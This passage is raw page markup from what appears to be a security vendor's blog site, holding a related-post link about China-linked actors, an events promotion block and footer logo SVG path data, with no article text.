/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FMain%2520Image.jpg.webp%3Fh%3D45c9f300%26itok%3DrrtHqQSx&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.security.com%2Fsites%2Fdefault%2Ffiles%2Fstyles%2Fblogs_hero_related_small%2Fpublic%2F2025-11%2FMain%2520Image.jpg.webp%3Fh%3D45c9f300%26itok%3DrrtHqQSx&amp;w=640&amp;q=75"/><div><ul class="related-blog-posts__details flex"><li class="related-blog-posts__details--item">6 Nov 2025</li><li class="related-blog-posts__details--item">6<!-- --> Min Read</li></ul><h3 class="related-blog-posts__post-title">China-linked Actors Maintain Focus on Organizations Influencing U.S. Policy</h3></div></a></div></div><!--$--><!--/$--><div class="events-block"><div class="events-block__inner"><div class="events-block__content"><div class="events-block__icons flex justify-center"><svg xmlns="http://www.w3.org/2000/svg" width="78" height="56" fill="none"><path fill="#000035" d="M54.714 37.887c-.115.23-.115.462 0 .807l.346.462c.346.346.692.346 1.154.461 1.153-.115 2.203 0 3.24-.115.347 0 .693.115 1.039.23.46 0 .922.116 1.384.231.23 0 .23.23.346.346s.115.23.115.346c-.115.346-.23.807-.23 1.154s-.116.576-.116.807c-.23.346-.23 1.038-.461 1.384-.116.23-.231.461-.462.692-.115.346-.23.692-.23.922s-.116.462-.231.693a11 11 0 0 0-.807 2.087c-.231.346-.346.692-.577 1.153-.23.346-.461.808-.577 1.27l-.346.691a1.97 1.97 0 0 0 0 1.153c0 .462.23.577.346.462.116-.23.23-.462.346-.462.462-.46.923-.922 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.115.577-.346.692-.46.346-.578.807-1.039 1.153-1.616.346-.576.692-.922 1.038-1.384.577-.46 1.038-.922 1.384-1.499 0 0 0-.115.116-.115l1.384-1.73c.46-.462.807-1.154 1.153-1.615.23-.23.461-.461.577-.692.46-.346.692-.807 1.153-1.038.577-.692 1.153-1.269 1.742-1.845l1.614-1.961c.23-.577.808-.923 1.154-1.269.115-.23.23-.461.46-.576 0-.116.116-.231.116-.346.115-.346.115-.577 0-1.154l-.23-.23c-1.384-.116-2.55-.116-3.703 0l-.922.23c-.231 0-.692-.115-.923-.23-.115-.116-.346-.346-.346-.462.461-.576.692-1.153 1.038-1.845 0-.115.115-.23.23-.461.231-.923.808-2.088 1.27-3.01.115-.347.345-.808.576-1.27.23-.345.461-.691.577-1.037a8 8 0 0 1 .576-1.5c.116-.115.231-.23.231-.46.23-.808.692-1.5 1.153-2.32.462-1.037.808-2.087 1.154-3.125l.346-1.038c.115-.23-.231-.576-.462-.576h-.576c-.116 0-.346.115-.462.23l-.346.346c-.461.346-.692.692-1.153.923-.115 0-.115.115-.115.115-.577.577-1.038 1.154-1.615 1.846a5.1 5.1 0 0 1-1.384 1.73c-.346.576-1.038 1.038-1.384 1.499l-1.384 1.615a.25.25 0 0 0-.23.23c-.577.808-1.385 1.5-2.077 2.203-.23.346-.461.577-.807.808-.23.23-.461.46-.692.576-.115.23-.346.346-.461.692-.231.462-.577.808-.923 1.154-.923.807-1.73 1.614-2.318 2.549-.346.346-.692.691-1.038.922-.692.923-1.384 1.615-2.203 2.549-.346.23-.577.692-.923 1.038l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.461c0 .115.345.346.46.346.347 0 .577-.115.808-.23.577-.347 1.269-.924 1.972-1.5.692-.577 1.615-.923 2.434-1.5.115-.115.23-.115.461-.115.346-.23.692-.346 1.154-.461.115 0 .46.115.576.23l.346 1.385c0 .576 0 1.499.116 2.202v1.038c-.116 1.269 0 2.55 0 3.818 0 1.153 0 2.318-.116 3.356 0 .23-.115.577-.23.808a1.27 1.27 0 0 0 0 .922l.115.577c-.23.692-.23 1.5 0 2.203.115.23.115.576.115.922s0 .692.116 1.038c0 .923.23 1.615.692 2.203.23.346.807.577 1.153.462.23-.116.461-.231.577-.462.346-.461.576-1.038.807-1.73.23-.922.807-1.73 1.038-2.549l.346-.692q.345-.692.692-1.73c.23-.461.346-.922.577-1.384.115-.461.346-.922.576-1.268q.346-.174.346-.692c.116-1.154.462-2.434.923-3.587.115-.462.346-.923.461-1.5.231-.46.462-.922.577-1.614s.346-1.5.577-2.318c0-.808.461-1.5.576-2.319.231-.576.346-1.268.462-1.96.23-.577.461-1.154.576-1.73.116-.346.231-.808.231-1.269.115-.461.346-.807.461-1.269l.346-1.038c0-.23.116-.461.116-.692 0-.461 0-.922.115-1.499 0-.461.115-.807.23-1.269.116-.576-.115-1.038-.46-1.5l-.577-.345c-.116-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.808.346-1.384.692-1.972 1.038-.577.461-1.038.807-1.73 1.153-.116.231-.462-.115-.462-.23-.115-.808 0-1.615 0-2.55.346-.691.23-1.499.346-2.433 0-.922.116-1.845.346-2.895.116-.346.116-.807.116-1.384 0-.807 0-1.73.115-2.664 0-.23 0-.461.115-.577.116-.692.23-1.384.23-2.202 0-1.27.116-2.665.116-4.164 0-.577 0-1.269.23-1.845V1.615c0-.116 0-.346-.114-.577l-.577-.692C41.832.231 41.717 0 41.6 0l-.923.692c-1.153 2.203-1.153 2.434-2.433 6.136a5.4 5.4 0 0 1-.577 1.153c-.115.461-.346.807-.577 1.269-.115.346-.461.922-.692 1.268-.115.462-.23.923-.461 1.27-.115.345-.115.922-.346 1.268l-.346.923c-.461.807-.577 1.614-.923 2.318-.346 1.153-.807 2.318-1.268 3.702-.577 1.615-.923 3.125-1.384 4.74-.231.807-.577 1.615-.808 2.549-.23.692-.692 1.73-.922 2.549-.231.807-.577 1.73-.923 2.549-.115.23-.115.576-.23.807-.116.577-.462 1.038-.577 1.384-.577.807-.462 1.845-.231 2.895zM0 18.119c0 .23 0 .346.115.577.116.46.231 1.038.231 1.499v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.154.231 1.038.462 2.202.923 3.24.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.691.692-.922.462-.23.692-.577 1.038-.807.116-.116.346-.231.462-.116.115 0 .23 0 .346.116.346.23.576.576.922.807.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.577.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.345.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.153-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.114-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.23-.576-.346-1.153-.346-1.614-.23-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.23-.922 0-.116-.116-.231-.116-.231-.23-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"></path><path fill="#00A8D5" d="M56.986 38.222c-.115.23-.115.461 0 .807l.346.461c.346.346.692.346 1.154.462 1.153-.116 2.203 0 3.24-.116.346 0 .693.116 1.038.231.462 0 .923.115 1.385.23.23 0 .23.231.346.347s.115.23.115.346c-.115.346-.23.807-.23 1.153s-.116.577-.116.807c-.23.346-.23 1.038-.461 1.384-.116.231-.231.462-.462.692-.115.346-.23.692-.23.923 0 .23-.116.461-.231.692a11 11 0 0 0-.808 2.087c-.23.346-.346.692-.576 1.154-.23.346-.462.807-.577 1.269l-.346.691a1.97 1.97 0 0 0 0 1.154c0 .461.23.577.346.461.116-.23.23-.461.346-.461.462-.462.923-.923 1.269-1.384a1.04 1.04 0 0 1 .692-.692c.346-.116.577-.346.692-.462.346-.576.807-1.038 1.153-1.614s.692-.923 1.038-1.384c.577-.462 1.038-.923 1.384-1.5 0 0 0-.115.116-.115l1.384-1.73c.46-.461.807-1.153 1.153-1.614.23-.231.461-.462.577-.692.46-.346.692-.808 1.153-1.038.577-.693 1.153-1.27 1.73-1.846l1.615-1.96c.23-.577.807-.923 1.153-1.27.115-.23.23-.46.461-.576 0-.115.116-.23.116-.346.115-.346.115-.577 0-1.153l-.231-.23c-1.384-.116-2.549-.116-3.702 0l-.923.23c-.23 0-.692-.115-.923-.23-.115-.116-.346-.347-.346-.462.462-.577.692-1.153 1.038-1.845 0-.116.116-.231.231-.462.23-.922.807-2.087 1.269-3.01.115-.346.346-.807.576-1.269.231-.346.462-.692.577-1.038a8 8 0 0 1 .577-1.5c.115-.114.23-.23.23-.46.231-.808.692-1.5 1.154-2.319.461-1.038.807-2.087 1.153-3.125l.346-1.038c.115-.23-.23-.577-.461-.577h-.577c-.115 0-.346.116-.461.23l-.346.347c-.462.346-.692.692-1.154.923-.115 0-.115.115-.115.115-.577.577-1.038 1.153-1.615 1.845a5.1 5.1 0 0 1-1.384 1.73c-.346.577-1.038 1.038-1.384 1.5l-1.384 1.614a.25.25 0 0 0-.23.23c-.577.808-1.384 1.5-2.088 2.204-.23.346-.461.576-.807.807-.23.23-.462.461-.692.577-.115.23-.346.346-.462.692-.23.461-.576.807-.922 1.153-.923.807-1.73 1.615-2.318 2.549-.346.346-.692.692-1.038.923-.692.922-1.384 1.614-2.203 2.549-.346.23-.577.691-.923 1.037l-.23.346a.88.88 0 0 0-.231.577zm-26.722-.462c0 .116.346.346.46.346.347 0 .578-.115.808-.23.577-.346 1.269-.923 1.96-1.5.693-.576 1.616-.922 2.434-1.5.116-.114.231-.114.462-.114.346-.231.692-.346 1.153-.462.115 0 .461.116.577.23l.346 1.385c0 .577 0 1.5.115 2.203v1.038c-.115 1.269 0 2.549 0 3.817 0 1.154 0 2.319-.115 3.357 0 .23-.116.576-.23.807a1.27 1.27 0 0 0 0 .923l.114.576c-.23.692-.23 1.5 0 2.203.116.23.116.577.116.923s0 .692.115 1.038c0 .922.23 1.614.692 2.203.23.346.807.576 1.153.461.231-.115.462-.23.577-.461.346-.462.577-1.038.807-1.73.231-.923.808-1.73 1.038-2.55l.346-.691q.347-.692.692-1.73c.231-.462.346-.923.577-1.384.115-.462.346-.923.577-1.269q.345-.173.346-.692c.115-1.153.461-2.433.922-3.587.116-.461.346-.922.462-1.5.23-.46.461-.922.576-1.614.116-.692.346-1.5.577-2.318 0-.807.461-1.5.577-2.318.23-.577.346-1.269.461-1.96.23-.578.461-1.154.577-1.73.115-.347.23-.808.23-1.27.116-.46.346-.807.462-1.268l.346-1.038c0-.23.115-.462.115-.692 0-.462 0-.923.115-1.5 0-.46.116-.807.231-1.268.115-.577-.115-1.038-.461-1.5l-.577-.346c-.115-.115-.346-.115-.577 0-.692.346-1.384.577-1.972 1.038-.807.346-1.384.692-1.972 1.038-.577.462-1.038.808-1.73 1.154-.115.23-.461-.116-.461-.23-.116-.808 0-1.616 0-2.55.346-.692.23-1.5.346-2.433 0-.923.115-1.846.346-2.895.115-.346.115-.808.115-1.384 0-.807 0-1.73.115-2.664 0-.231 0-.462.116-.577.115-.692.23-1.384.23-2.203 0-1.269.116-2.664.116-4.164 0-.576 0-1.268.23-1.845V1.95c0-.115 0-.346-.115-.577L44.207.68c-.115-.115-.23-.346-.346-.346l-.922.692c-1.154 2.203-1.154 2.434-2.434 6.136a5.4 5.4 0 0 1-.577 1.154c-.115.46-.345.807-.576 1.268-.115.346-.461.923-.692 1.269-.115.461-.23.923-.462 1.269-.115.346-.115.922-.346 1.268l-.346.923c-.46.807-.576 1.615-.922 2.318-.346 1.154-.808 2.318-1.269 3.702-.577 1.615-.923 3.126-1.384 4.74-.23.808-.577 1.615-.807 2.55-.23.691-.692 1.73-.923 2.548-.23.808-.577 1.73-.923 2.55-.115.23-.115.576-.23.807-.116.576-.462 1.038-.577 1.383-.577.808-.461 1.846-.23 2.895zM2.271 18.442c0 .23 0 .346.115.576.116.462.231 1.039.231 1.5v.346c.23.692.461 1.384.577 2.203.346.692.461 1.5.576 2.203.462.576.462 1.268.692 1.845.231.577.346 1.269.462 1.96v.462c.461 1.038.461 1.96.807 3.01.115.346.115.692.23 1.038.116.23.116.692.116.923.115.23.115.461.346.692l.346 1.5c.23 1.268.461 2.433.807 3.586.231.346.231.692.346 1.153.231 1.038.462 2.203.923 3.241.115.346.23.923.23 1.384 0 0 0 .231.116.231l.346.692c.115.115.346.23.577.23h.576c.462-.115.692-.345 1.038-.691.462-.923 1.154-1.73 1.73-2.665.231-.46.462-.692.692-.922.462-.23.692-.577 1.038-.808.116-.115.346-.23.462-.115.115 0 .23 0 .346.115.346.231.576.577.922.808.116.23.346.346.462.692.23.346.692.692 1.038 1.038.115.23.23.576.346.692.115.346.346.577.576.692.116.23.346.346.462.577.346.691.692 1.268 1.153 1.96.346.346.461.692.692 1.038l.807 1.154c.346.115.462.346.692.576.231.346.577.577.923.692.23.116.346 0 .346-.23v-.346c-.115-.577-.346-1.154-.577-1.73-.115-.346-.115-.693-.115-1.038.115-.231 0-.577-.115-.808-.116-.577-.346-1.153-.692-1.845-.23-.461-.462-1.154-.577-1.615-.23-.577-.346-1.384-.577-1.96q-.115-.115-.115-.231c-.115-.692-.346-1.384-.461-2.088-.346-.576-.692-1.153-.808-1.96 0-.231-.115-.577-.23-.808-.231-.576-.346-1.153-.346-1.614-.231-.808-.346-1.615-.577-2.55-.23-.807-.346-1.499-.577-2.202l-.576-1.615c0-.346-.116-.692-.231-.922 0-.116-.115-.231-.115-.231-.231-.23-.462-.462-.923-.577h-.346c-.692.923-1.269 2.203-1.845 3.241-.346.23-.346.577-.462.807-.115.346-.461.462-.692.577s-.461 0-.576-.115c-.346-.462-.692-1.038-1.154-1.615 0-.115-.115-.23-.23-.346-.692-.807-1.154-1.96-1.615-2.895l-.692-1.153c-.23-.346-.346-.808-.692-1.154s-.577-.922-.807-1.268c-.116-.23-.116-.346-.231-.462-.577-.692-1.038-1.384-1.5-2.087a10.2 10.2 0 0 0-1.73-2.895c-.23-.346-.576-.577-.807-.923-.23-.115-.692-.115-.807.116-.115.115-.115.23-.23.461-.116.115-.116.346-.116.461z"></path></svg></div><h1 class="events-block__title">Explore Upcoming Events</h1><p class="events-block__subtitle">Find experts in the wild</p><a class="events-block__button" href="https://www.security.com/broadcom-upcomingevents">See what&#x27;s next</a></div></div></div></main></div></div></div></div></div><div class="page__foot"><footer class="footer"><div class="container footer-content"><div class="footer-branding footer-grid"><a class="site-logo" target="_self" href="/"><svg xmlns="http://www.w3.org/2000/svg" fill="none" style="width:100%;height:auto" viewBox="0 0 421 41"><path fill="#fff" d="m0 34.234 4.72-5.73c3.614 3.18 7.724 5.106 12.56 5.106 4.11 0 6.224-1.932 6.224-4.37 0-2.785-2.224-3.631-8.056-4.996-8.057-1.87-13.78-4.198-13.78-11.75C1.668 4.945 7.446.35 15.78.35c6.225 0 11.055 1.988 14.947 5.39l-4.28 6.014c-3.39-2.779-7.222-4.316-10.89-4.316s-5.61 1.871-5.61 4.2c0 2.839 2.28 3.747 8.166 5.105C26.34 18.614 31.78 21.115 31.78 28.32c0 7.206-5.5 12.374-14.832 12.374-6.612 0-12.5-2.272-16.947-6.471zM45.897 8.58v7.774h19.17v7.55h-19.17v8.57h21.165v7.551h-29.39V1.03h29.39V8.58zM71.788 20.497C71.788 9.543 81.12.35 92.066.35c5.778 0 11.114 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.39 0-11.835 5.792-11.835 12.546 0 6.755 5.446 12.602 11.834 12.602 3.5 0 6.667-1.76 8.891-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.946 0-20.278-9.25-20.278-20.208zM111.907 23.17V1.03h8.165v21.794c0 6.014 3.778 10.274 9.114 10.274s9.054-4.254 9.054-10.274V1.03h8.226v22.135c0 10.274-7.168 17.54-17.28 17.54-10.111 0-17.279-7.266-17.279-17.54zM176.86 40.025l-8.722-12.657h-6.056v12.657h-8.165V1.03h17.17c8.28 0 14.391 5.452 14.391 13.17 0 5.79-3.445 10.33-8.667 12.2l9.392 13.62h-9.332zm-14.783-20.32h8.111c4.055 0 6.835-2.154 6.835-5.506s-2.78-5.508-6.835-5.508h-8.111v11.015M191.692 1.03h8.22v38.99h-8.22zM217.42 8.58h-11.889V1.03h32.003v7.55h-11.889v31.445h-8.225zM254.426 25.948 239.48 1.03h9.555l9.501 17.084 9.888-17.084h9.168l-14.891 24.92v14.076h-8.28V25.948zM280.819 35.426c0-2.668 2.279-5.05 5.168-5.05 2.725 0 4.944 2.382 4.944 5.05 0 2.895-2.224 5.279-4.944 5.279-2.889 0-5.168-2.384-5.168-5.28M296.207 20.497c0-10.954 9.332-20.147 20.277-20.147 5.778 0 11.115 2.494 14.832 6.526l-5.947 5.452c-2.224-2.612-5.391-4.372-8.89-4.372-6.389 0-11.834 5.792-11.834 12.546 0 6.755 5.445 12.602 11.834 12.602 3.499 0 6.666-1.76 8.89-4.372l5.947 5.452c-3.723 3.976-9.054 6.526-14.832 6.526-10.945 0-20.277-9.25-20.277-20.208zM334.047 20.497c0-10.954 9.332-20.147 20.278-20.147s20.277 9.193 20.277 20.147-9.223 20.208-20.277 20.208-20.278-9.25-20.278-20.208m32.172 0c0-6.755-5.446-12.546-11.889-12.546s-11.834 5.791-11.834 12.546 5.446 12.601 11.834 12.601c6.389 0 11.889-5.791 11.889-12.601M381.001 1.03h8.166l11.834 22.022L412.78 1.03h8.225v38.99h-8.225V15.73l-11.779 22.024-11.834-22.023v24.295h-8.166z"></path></svg></a><div class="branding-logos col-2"><a class="branding-logo" target="_blank" href="https://www.linkedin.com/company/symantec/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 721 249"><g fill="#FFF"><path d="M211.83 155.03c-16.67 0-27.29-6.35-32.13-10.13l-.51-.39.34-.53 6.95-10.87.4-.63.6.45a41.3 41.3 0 0 0 24.09 8c9.92 0 15.6-4.31 15.6-11.81 0-8.25-6.69-10.61-18.82-14.88l-1.43-.5c-12.18-4.24-23.45-10.43-23.45-26.93 0-14.85 11.43-24.43 29.11-24.43 10.48 0 18.63 1.91 25.62 6l.56.33-.28.58-5.56 11.49-.31.65-.64-.33a41.6 41.6 0 0 0-19.13-4.6c-6.31 0-13.83 1.72-13.83 9.91s5.92 10 17.71 13.86c12.81 4.18 26.49 10.18 26.49 28.58 0 16.41-11.73 26.21-31.38 26.21zm43.94 22.35c-3.16-.02-6.3-.4-9.37-1.15l-.64-.14.1-.65 1.65-10.77.1-.67.67.08 1.07.14c1.58.23 3.18.35 4.78.37 6.17 0 10.12-2.34 12.76-7.56l-23.14-68-.32-.92h17.17l.15.51 13.43 48.05 12-48.06.13-.53h16.26l-.27.9-20.6 67.32c-4.36 14.39-12.6 21.08-25.93 21.08m141.04-23.49h-16.55v-44c0-5.49-1.13-9.15-6.62-9.15-3.79 0-8.22 2.26-12.82 6.55v46.62h-16.55v-44c0-5.49-1.13-9.15-6.63-9.15-4 0-8.69 2.47-12.82 6.79v46.38h-16.55V88.09h10.42l.16.48 2.92 9c6.85-7.33 13.79-10.9 21.17-10.9 9.38 0 13.21 5.11 15.38 9.93 4.63-4.7 11.76-9.93 20.62-9.93 14.77 0 17.87 12.67 17.87 23.3zm28.6 1.14c-12.16 0-20.65-7.82-20.65-19 0-7.2 2.51-12.24 7.88-15.87s14.6-6.44 28.62-8.48v-1.67c0-7.22-2.62-9.91-9.66-9.91-6 0-12.1 2.52-17.76 5.24l-.6.29-.31-.6-5.31-10-.31-.58.56-.35c8.33-5.11 16.07-7.43 25.12-7.43 16.24 0 24.82 8.4 24.82 24.31v42.88h-10.38l-.18-.43-2.76-6.39c-4.13 3.78-10.6 8-19.08 8zm15.85-32.3c-10.83 2.1-16.17 4.08-18.33 6.78-1.34 1.55-1.75 2.84-1.75 5.5 0 4.91 2.64 7.51 7.64 7.51 4.55-.16 8.92-1.81 12.44-4.69zM526 153.89h-16.55v-44c0-6.41-2.25-9.15-7.5-9.15-4.42 0-9.6 2.65-13.58 6.91v46.26h-16.55V88.09h10.42l.16.48 2.91 9.07c6.82-7.36 14-10.94 21.93-10.94 12.45 0 18.76 7.84 18.76 23.3zm34.54 1.14c-13 0-19.26-6.42-19.26-19.65V99.96h-9.59V88.09h10l2.94-17.86.06-.56h13.17v18.42h13.83v11.87h-13.86v34.54c0 5.64 1 7.64 6.38 7.64 2.29-.11 4.56-.53 6.74-1.24l.74-.23.14.77 1.9 10.48.1.57-.53.21a34.8 34.8 0 0 1-12.77 2.32h.01zm45.72 0c-18.42 0-29.87-12.9-29.87-33.66s11.3-34.7 28.74-34.7 27.84 12.68 27.84 34.79v4.62h-39.48c.91 10.64 5.21 15.4 13.91 15.4 7.11 0 11.82-2.64 16.8-5.82l.59-.38.37.59 6.06 9.47.35.54-.5.39c-6.17 4.77-12.29 8.73-24.81 8.73zm-12.63-39.79h22.39c-.38-10.87-3.94-16.16-10.89-16.16s-10.58 5.29-11.5 16.16m76.06 39.79c-21.94 0-29.75-17.39-29.75-33.66-.03-15.99 7.75-34.7 29.75-34.7 9.06 0 15.38 2.16 21.17 7.24l.47.41-.36.52-6.94 10-.42.58-.58-.43a20.16 20.16 0 0 0-13.21-4.54c-8.51 0-12.82 7-12.82 20.78s4.32 20.14 13.19 20.14c5.86 0 9.67-2.2 13.56-5.52l.56-.47.45.58 7.2 9.22.37.48-.42.44c-5.94 6.08-13 8.92-22.22 8.92zM82.9 190.49C37.5 190.49.7 153.7.69 108.3c0-45.4 36.79-82.2 82.19-82.21 45.4 0 82.2 36.79 82.21 82.19-.06 45.38-36.82 82.14-82.19 82.21m0-138.39c-31.02.02-56.15 25.17-56.13 56.19s25.17 56.15 56.19 56.13 56.15-25.17 56.13-56.19c0-14.88-5.92-29.16-16.45-39.68A55.9 55.9 0 0 0 82.9 52.1m89.54-38.66h6.41v6.4h-6.41zm0-12.77h6.41v6.42h-6.41zM154.4 19.8h5.99v6.26h-5.99zm-11.86 12.29h6.04v5.98h-6.04z"></path><path d="M160.39 26.06h6.71v6.03h-6.71zm-23.86.3h6.01v5.73h-6.01zm17.87 5.73h5.99v5.98h-5.99zm11.7-25h6.34v6.35h-6.34zm-11.7 6.35h11.69v6.36H154.4zm-5.82 6.36h5.83v12.29h-5.83zm0 18.27v6h-6v-6h-10v4.35h-5.37v5.36h6v6h-6v-6h-6.37v9.37h-6v6h-4v6h-4.4c-4.94 7.34-17.31 30.22-21 39.55-13.48-18.77-24-26.21-32.19-28.9-4.55-1.35-9.93 3.5-2.55 11.12 17 18.65 22.31 34.1 27.46 46.43 2.73 6.49 15 7.5 17.42.89 5.22-14 12.79-29.7 21.75-42.61v-6.69h4.78v-6h5v-7h6V69.2h-6.08v-6.13h6.08v6.13h5.95v-6.07h4.78v-7.31h5.36v-5h5.16V38.07zm180.88 169.29c-4.78 0-8.83 2.26-12.05 6.72v-18.97h-3.5v43.58h3.56v-5.75c4.37 6.65 13.3 8.49 19.95 4.12.91-.6 1.75-1.3 2.5-2.08 3.06-3.08 4.69-7.3 4.51-11.64v-.12c.17-4.3-1.46-8.48-4.51-11.52-2.75-2.8-6.52-4.38-10.45-4.36v.02zm-.29 3.39c3.07-.03 6.02 1.23 8.11 3.49 2.28 2.48 3.49 5.77 3.35 9.14v.12c.17 3.36-1 6.65-3.26 9.14a11 11 0 0 1-8.2 3.39c-3.15 0-6.16-1.29-8.34-3.57-2.4-2.39-3.7-5.67-3.58-9.05v-.12c-.09-3.36 1.2-6.61 3.58-8.99 2.18-2.28 5.19-3.56 8.34-3.56zm34.13 23.69-12.22-26.18-.08-.18h-4.05l14.57 30.15c-.73 1.92-1.83 3.67-3.23 5.17a5.49 5.49 0 0 1-3.88 1.5c-1.72.02-3.43-.35-4.99-1.09l-.3-.14-1.29 3.13.28.12c1.91.85 3.97 1.29 6.06 1.29 2.14.04 4.23-.68 5.88-2.04 1.97-1.86 3.48-4.15 4.41-6.68L377.65 208h-3.88l-10.49 26.45h.02zm65.99-17.43c3.55-1.82 5.7-5.55 5.52-9.53.03-2.63-1-5.16-2.84-7.03-2.59-2.59-6.37-3.88-11.18-3.88h-18.1v42.38h18.86c3.99.19 7.93-.9 11.25-3.12 2.83-2.03 4.45-5.36 4.31-8.84 0-4.65-2.62-8.03-7.81-9.98zm-9.27-2.05h-11.55v-12.93h11.89c2.24-.14 4.47.45 6.36 1.67a5.17 5.17 0 0 1 2.12 4.41v.12a5.74 5.74 0 0 1-2.33 4.94c-1.92 1.28-4.2 1.91-6.5 1.8zm1.64 18.64h-13.19v-13.27h12.42c2.7-.16 5.38.44 7.76 1.72 1.63 1 2.59 2.8 2.51 4.71v.12c.07 1.94-.85 3.77-2.44 4.87-2.1 1.34-4.57 1.99-7.06 1.85M454 209.15a15.7 15.7 0 0 0-4 4.31v-6.06h-5.83v31.62h5.78V226.3c0-4.25 1.09-7.56 3.23-9.86 2.1-2.28 5.09-3.54 8.18-3.44h.98v-6.1h-.59c-2.77-.17-5.51.63-7.76 2.26h.01zm26.9-2.41c-4.43-.1-8.69 1.66-11.75 4.86-6.26 6.49-6.29 16.75-.06 23.27 3.05 3.17 7.3 4.92 11.7 4.81 4.44.09 8.71-1.67 11.79-4.86 6.26-6.49 6.29-16.75.06-23.27a15.8 15.8 0 0 0-11.74-4.81m0 27.68a9.88 9.88 0 0 1-7.54-3.25 12.09 12.09 0 0 1-.08-15.97 9.64 9.64 0 0 1 7.5-3.23 9.93 9.93 0 0 1 7.58 3.27 11.44 11.44 0 0 1 3.09 8.09c.06 2.91-1.01 5.73-2.99 7.87a9.73 9.73 0 0 1-7.56 3.21zm34.92-27.45c-3.91.03-7.77.92-11.31 2.59l-.53.23 1.78 4.89.62-.28c2.8-1.36 5.85-2.1 8.96-2.17 2.27-.16 4.51.54 6.28 1.95a7.23 7.23 0 0 1 2.15 5.7v.25c-2.85-.73-5.77-1.1-8.71-1.1-3.48-.17-6.93.76-9.84 2.68a9.05 9.05 0 0 0-3.78 7.87 8.8 8.8 0 0 0 3.62 7.43c2.41 1.78 5.34 2.71 8.34 2.65 3.88.13 7.63-1.38 10.34-4.16v3.52h5.6v-19.19c.21-3.43-.98-6.79-3.3-9.32-2.31-2.34-5.77-3.53-10.23-3.53zm5.28 25.67a10.73 10.73 0 0 1-6.81 2.18c-1.81.06-3.58-.47-5.06-1.51a4.64 4.64 0 0 1-1.95-4.03c-.05-1.62.73-3.16 2.07-4.07 1.84-1.17 4-1.72 6.18-1.59 2.81 0 5.61.4 8.31 1.15v2.46c.03 2.15-1 4.17-2.74 5.42zm40.57-20.66a13.92 13.92 0 0 0-11.02-5.24 14.54 14.54 0 0 0-10.6 4.53c-3.1 3.21-4.74 7.56-4.54 12.02-.2 4.43 1.45 8.73 4.54 11.91 2.78 2.87 6.61 4.48 10.6 4.46 4.33 0 8.41-2.04 11.02-5.49v4.85h5.78v-44.15h-5.78v17.12zm-2.94 3.19a11.915 11.915 0 0 1 0 16.06 9.8 9.8 0 0 1-7.25 3.13 9.42 9.42 0 0 1-7.1-3.06 12.776 12.776 0 0 1-.09-16.28 9.47 9.47 0 0 1 7.19-2.97 9.8 9.8 0 0 1 7.25 3.13zm40.26 14.92a12.04 12.04 0 0 1-8.83 4.33 9.73 9.73 0 0 1-7.51-3.25 12.11 12.11 0 0 1 0-15.99 9.43 9.43 0 0 1 7.27-3.21c3.06 0 6.01 1.47 8.78 4.4l.45.48 3.88-4.09-.4-.43c-3.21-3.59-7.8-5.63-12.62-5.6-4.36-.08-8.55 1.68-11.53 4.86a16.34 16.34 0 0 0-4.67 11.74c-.06 4.32 1.62 8.48 4.67 11.55 3 3.16 7.18 4.91 11.53 4.84 4.98-.02 9.69-2.25 12.86-6.09l.4-.45-3.78-3.54zm23.27-23.35c-4.43-.1-8.7 1.66-11.77 4.86a16.22 16.22 0 0 0-4.73 11.74 16.06 16.06 0 0 0 4.68 11.64c3.05 3.17 7.3 4.92 11.7 4.81 4.43.09 8.71-1.67 11.79-4.86 3.12-3.11 4.84-7.35 4.76-11.75.08-8.96-7.12-16.29-16.08-16.37h-.35zm0 27.68a9.83 9.83 0 0 1-7.54-3.25c-4.05-4.54-4.09-11.39-.08-15.97a9.64 9.64 0 0 1 7.5-3.23 9.87 9.87 0 0 1 7.56 3.27c4.08 4.52 4.13 11.38.12 15.97a9.73 9.73 0 0 1-7.56 3.21m58.15-27.68a12.61 12.61 0 0 0-10.63 5.52 10.6 10.6 0 0 0-9.83-5.47 11.52 11.52 0 0 0-9.19 4.49v-3.88h-5.78v31.62h5.78v-17.97c-.09-2.36.71-4.67 2.25-6.46a7.13 7.13 0 0 1 5.59-2.5c2-.11 3.94.7 5.26 2.2a9.33 9.33 0 0 